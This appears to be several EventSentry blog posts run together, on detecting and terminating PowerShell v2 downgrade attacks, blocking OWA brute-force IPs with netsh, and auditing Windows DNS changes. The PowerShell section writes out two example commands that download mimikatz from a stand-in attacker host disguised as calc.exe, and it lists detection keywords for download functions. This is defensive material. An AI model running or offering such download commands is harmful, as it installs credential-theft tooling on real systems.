We start by attempting to prevent PowerShell attacks in the first place, decreasing the attack surface. Next we want to detect malicious PowerShell activity by monitoring a variety of events produced by PowerShell and Windows (with EventSentry). Finally, we will mitigate and stop attacks in their tracks. EventSentry’s architecture involving agents that monitor logs in real time makes the last part possible. In the previous blog post I explained that PowerShell v2 should be avoided as much as possible since it offers zero logging, and that PowerShell v5.x or higher should ideally be deployed since it provides much better logging. As such, you would probably assume that basic script activity would end up in of the PowerShell event logs if you enabled Module & ScriptBlock logging and have at least PS v4 installed. Well, about that. powershell -version 2 -nop -NoLogo -Command "(new-object System.Net.WebClient).DownloadFile('http://www.pawnedserver.net/mimikatz.exe', 'calc.exe')"
powershell -v 2 -nop -NoLogo -Command "(new-object System.Net.WebClient).DownloadFile('http://www.pawnedserver.net/mimikatz.exe', 'calc.exe')"
does the exact same thing. So when doing pattern matching we need to use something like -v* 2 to ensure we can catch this parameter. Microsoft seems to have recognized that PowerShell is being exploited for malicious purposes, resulting in some of the advanced logging options like ScriptBlockLogging being supported in newer versions of PowerShell / Windows. At the same time, Microsoft also pads itself on the back by stating that PowerShell is – by far –the most securable and security-transparent shell, scripting language, or programming language available. This isn’t necessarily untrue – any scripting language (Perl, Python, …) can be exploited by an attacker just the same and would leave no trace whatsoever. And most interpreters don’t have the type of logging available that PowerShell does. The difference with PowerShell is simply that it’s installed by default on every modern version of Windows.  This is any attackers dream – they have a complete toolkit at their fingertips. So which Operating Systems are at risk? Of course one would need administrative privileges to run this command, something that makes this somewhat more difficult. But attacks that bypass UAC exist, so it’s feasible that an attacker accomplishes this if the victim is a local administrator. According to a detailed (and very informative) report by Symantec, PS v2 downgrade attacks haven’t been observed in the wild (of course that doesn’t necessarily mean that they don’t exist), which I attribute to the fact that most organizations aren’t auditing PowerShell sufficiently, making this extra step for an attacker unnecessary. I do believe that we will start seeing this more, especially with targeted attacks, as organizations become more aware and take steps to secure and audit PowerShell. If you so wish, then you can read more about the PowerShell downgrade attack and detailed information on how to configure AppLocker here. If you cannot uninstall PowerShell v2.0, don’t have access to AppLocker or want to find an easier way than AppLocker then you can also use EventSentry to terminate any powershell.exe process if we detect that PowerShell v2.0 was invoked with the -version 2 command line argument. We do this by creating a filter that looks for 4688 powershell.exe events that include the -version 2 argument and then link that filter to an action that terminates that PID.  If an attacker tries to launch his malicious PowerShell payload using the PS v2.0 engine, then EventSentry will almost immediately terminate that powershell.exe process.  There will be a small lag between the time the 4688 event is logged and when EventSentry sees & analyzes the event, so it’s theoretically possible that part of a script will begin executing. In all of the tests I have performed however, even a simple “Write-Host Test” PowerShell command wasn’t able to execute properly because the powershell.exe process was terminated before it could run. This is likely because the PowerShell engine does need a few milliseconds to initialize (after the 4688 event is logged), enough time for EventSentry to terminate the process. As such, any malicious script that downloads content from the Internet will almost certainly terminated in time before it can do any harm. The above approach won’t prevent all instances of PowerShell v2.0 from running however, for example when the PowerShell v2.0 prompt is invoked through a shortcut. In order to prevent those instances of PowerShell from running we’ll need to watch out for Windows PowerShell event id 400, which is logged anytime PowerShell is launched. This event tells us which version of PowerShell was just launch via the EngineVersion field, e.g. it will include EngineVersion=2.0 when PowerShell v2.0 is launched. We can look for this text and link it to a Service action (which can also be used to terminate processes). Note: Since there is no way to correlate a Windows PowerShell event 400 with an active process (the 400 event doesn’t include a PID), we cannot just selectively kill version 2 powershell.exe processes. As such, when a PowerShell version instance is detected, all powershell.exe processes are terminated, version 5 instances. I personally don’t expect this to be a problem, since PowerShell processes usually only run for short periods of time, making it unlikely that a PowerShell v5 process is active while a PowerShell v2.0 process is (maliciously) being launched. But decide for yourself whether this is a practicable approach in your environment. The advantage of analyzing command line parameters is that it doesn’t have to rely on PowerShell logging since we can evaluate the command line parameter of 4688 security events. EventSentry v3.4.1.34 and later can retrieve the command line of a process even when it’s not included in the 4688 event (if the process is active long enough). There is a risk of false positives with these parameters, especially the “windowStyle” option that is used by some Microsoft management scripts. In addition to evaluating command line parameters we’ll also want to look out for modules that are predominantly used in attacks, such as .Download, .DownloadFile, Net.WebClient or DownloadString. This is a much longer list and will need to be updated on a regular basis as new toolkits and PowerShell functions are being made available.  Depening on the attack variant, module names can be monitored via security event 4688 or through PowerShell’s enhanced module logging (hence the importance of suppressing PowerShell v2.0! ), like event 4103. Again, you will most likely get some false positives and have to setup a handful of exclusions. But looking at the command line and module names still isn’t enough, since it’s possible to obfuscate PowerShell commands using the backtick character. For example, the command. The above expression can be used in PowerShell Event ID 800 events, and will trigger every time a command which involves 2 or more back ticks is executed. To customize the trigger count, simply change the number 2 to something lower or higher. And of course you can look for characters other than the ` character as well, you can just substitute those in the above RegEx as well. Note that the character we look for appears three (3) times in the RegEx, so it will have to be substituted 3 times.  To make things easier for EventSentry users, EventSentry now offers a PowerShell event log package which you can download via the Packages -> Download feature. The package contains filters which will detect suspicious command line parameters (e.g. “-nop”), detect an excessive use of characters used for obfuscation (and likely not used in regular scripts) and also find the most common function names from public attack toolkits. It’s still possible to avoid detection rules that focus on powershell.exe if the attacker manages to execute PowerShell code through a binary other than powershell.exe, because powershell.exe is essentially just the “default vehicle” that facilitates the execution of PowerShell code. The NPS (NotPowerShell) project is a good example and executes PS code through a binary named nps.exe (or whatever the attacker wants to call lit), but there are others. While the thought of running PowerShell code through any binary seems a bit concerning from a defenders perspective, it’s important to point out that downloading another binary negates the advantage of PowerShell being installed by default. I would only expect to see this technique in sophisticated, targeted attacks that possibly start the attack utilizing the built-in PowerShell, but then download a stealth app for all subsequent activity. You can detect this with Sysmon, something I will cover in a follow-up article. Now, having traces of all PowerShell activity when doing forensic investigations is all well and good, and detecting malicious PowerShell activity after it happened is a step in the right direction. But if we can ascertain which commands are malicious, then why not stop & prevent the attack before it spreads and causes damage? If the only source of the alert is from one of the PowerShell event logs then killing the exact offending PowerShell process is not possible, and all running powershell.exe processes have to be terminated.  If we can identify the malicious command from a 4688 event however, then we can perform a surgical strike and terminate only the offending powershell.exe process – other potentially (presumably benign) powershell.exe processes will remain unharmed and can continue to do whatever they were supposed to do. If you’re unsure as to how many PowerShell scripts are running on your network (and not knowing this is not embarrassing – many Microsoft products run PowerShell scripts on a regular basis in the background) then I recommend just sending email alerts initially (say for a week) and observe the generated alerts. If you don’t get any alerts or no legitimate PowerShell processes are identified then it should be safe to link the filters to a “Terminate PowerShell” action as shown in the screenshots above. Any detection rules you setup, whether with EventSentry or another product, will almost certainly result in false alerts – the amount of which will depend on your environment. Don’t let this dissuade you – simply identify the hosts which are “incompatible” with the detection rules and exclude either specific commands or exclude hosts from these specific rules. It’s better to monitor 98 out of 100 hosts than not monitor any host at all. EventSentry users have an excellent vantage point since its agent-based architecture can not only detect malicious activity in real time, but also prevent it. The PowerShell Security event log package, which can be downloaded from the management console, offers a list of rules that can detect many PowerShell-based attacks. Almost every company which runs Microsoft Exchange Server needs to make port 443 available to the Internet in order to provide their users access to email via their mobile devices or OWA. Since both OWA & ActiveSync utilize Active Directory for authentication, exposing OWA/ActiveSync to the Internet indirectly exposes Active Directory as well.  While user lockout policies provide some protection against brute force attacks, additional protection methods should be employed. Furthermore, password spraying attacks may be use to circumvent lockout policies – something that would be more likely to succeed in larger organizations.  Bonus: This procedure works with the free version of EventSentry (EventSentry Light) and can be applied to any IIS-based web site which uses authentication.  In the group policy settings that affect the server running OWA, make sure that auditing for Failure events in the Audit Logon sub category of the Logon/Logoff category is enabled (of course you can audit success events as well). If you are running the full version of EventSentry v3.4 or later then you can verify all effective audit settings on the Audit Policy Status page for example. The difference here is that v3.4 and later can refer to insertion string variables by name, making the action more universal and potentially applicable to any event that uses the same field name. When this action is triggered, it will extract the IP address from the event and block it from the system entirely. This filter can either be added to an existing package or added to a new package that is assigned only to the Exchange server.  If the filter is added to an existing package that applies to servers other than the Exchange server, then the computer field of the filter can be used to ensure the filter is evaluated only on the desired host. Select the action created in the previous step. Since users may occasionally enter an incorrect password I recommend setting up a threshold so that remote IPs are only blocked after 3 or more failed logon attempts. Threshold are configured by clicking on the “Threshold” tab (see the blue “i” above) and an example configuration is shown below. Feel free to adjust the threshold to match your users ability to enter their password correctly :-).  Insertion string 20 – which represents the IP address of this event – was selected in the threshold matching section to ensure that each IP address has its own, unique threshold.  Note: The event logging settings shown are optional. Trigger process after 3 failed logon attempts. Save/deploy or push the configuration to the mail server. Triggering a system process from external input is something we should always do with caution. For example, if Windows has an upper limit to the maximum number of rules that can be added, then an attacker could launch a DoS attack IF they had the ability to launch attacks from different IP addresses. Launching a DoS attack from the same IP won’t be possible once they are blocked. You can mitigate this risk by applying a threshold to the EventSentry action calling netsh.exe, for example by limiting it to 100 / hour. This would still provide sufficient protection while also ensuring that only 100 rules could be added per hour (thresholds can be set by clicking on the “Options” button on an action). A regular audit of the netsh execution (e.g. via Process Tracking) would quickly show any sort of abuse.  "C:\Windows\system32\netsh.exe" advfirewall firewall delete rule name="%1 %2 -- automatic block by EventSentry"
To keep things simple you can just make the script an embedded script (Tools menu) and reference the script. The timeout value (120 in the above example) is the duration seconds the remote IP will be be blocked. If you want to block the IP for an hour then you would set the timeout value to 3600 instead. When going this route I strongly suggest clearing both event log check boxes in the Options dialog of the action.  In part one of this blog series we showed how to monitor DNS audit logs in Windows 2012 R2 and higher with EventSentry. Before I continue I need to point out that DNS auditing has become significantly easier starting with Windows 2012 R2. Not only is it enabled by default, but the generated audit data is also much more granular and easier to interpret. The logged events even distinguish between regular and dynamic updates, making it easy to filter out noise. So if you’re serious about DNS auditing and have the option to update then I recommend you do so. If you’re running Windows 2008 (R2) or 2012 then setting up DNS auditing requires a few steps. Thankfully it’s a one-time process and shouldn’t take more than a few minutes. On the EventSentry side a pre-built package with all the necessary rules is available for download and included with the latest installer. Please follow the steps outlined below exactly as described, auditing won’t work or will be incomplete if these steps aren’t followed exactly as described below. We first need to make sure that the new subcategory-based audit settings are enabled in group policy. If you’ve already done that, then you can skip this step and jump to “ADSIEdit”. Since most of the steps here involve domain controllers, I recommend that you make the changes in a group policy, e.g. in the “Default Domain Controller” policy. In Group Policy Management, find an existing group policy, or create a new one, and set Computer Configuration\Polices\Windows Settings\Security Settings\Local Polices\Security Options\Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings to Enabled. Then, navigate to Computer Configuration\Polices\Windows Settings\Advanced Audit Policy Configuration\Audit Policies\DS Access and set Audit Directory Service Changes to Success. Open ADSI Edit via Start -> Run -> “adsiedit.msc”. If your default naming context does not automatically appear OR if the listed naming context does not include dc=domaindnszones, then select “Action -> Connect To” and connect to the appropriate naming context, e.g. Replace the dc components after “domaindnszones” with the actual DNS name of your domain. It’s important that “dc=domaindnszones” is part of the naming context.  It’s important that the “Apply onto” is changed to Descendent dnsZone objects. This ACE entry will result in event 5141 being logged when a DNS-related directory service object is deleted. This is were things get a bit interesting though, since DNS records deleted from the DNS manager aren’t actually deleted. Instead, they are tombstoned (which is done internally by adding the dNSTombstoned attribute to the object). Only when the tombstoned object expires is it actually deleted. You can use ADSIEdit if you want to send a DNS object immediately to heaven and skip the graveyard stage. All events are logged under the “Directory Service Changes” category.  Before we start configuring EventSentry, we’ll want to make sure that auditing was setup correctly.  On a domain controller, open the “DNS” application and either temporarily add a new A record or primary zone. You should either see a 5136 or 5137 events with the category “Directory Service Changes” logged to the security event log. If you don’t see the events then walk through the above steps again, or reference this Microsoft article. There are generally two things one will want to do with these audit events – store them in a database, email them or both. If you’re already consolidating Audit Success events in an EventSentry database then you shouldn’t have to do anything, all directory service change events will be written to the database automagically. … and assign your database action to it.  Setting up alerts using filters for when zones or records are added or removed is a little more involved than one would hope, thanks to Windows logging more than one event whenever such a change is done – as is depicted in the image above. For example, creating a new DNS record will result in 4 x 5136 events being logged, deleting will result in 3 events.  Lucky for you, we’ve analyzed the events and created a DNS Server Auditing package in EventSentry which will email you a single alert (=event) whenever a record or zone are added or removed.  This package is included with all new installation of EventSentry, existing users running 3.4 or later can get it through the package update feature in the management console. And that’s really all there is to it … if you have EventSentry installed then setting up auditing in Windows is really the only obstacle to auditing your DNS records! Auditing changes on Microsoft Windows DNS server is a common requirement and question, but it’s not immediately obvious which versions of Windows support DNS Auditing, how it’s enabled, and where the audit data (and what data) is available. 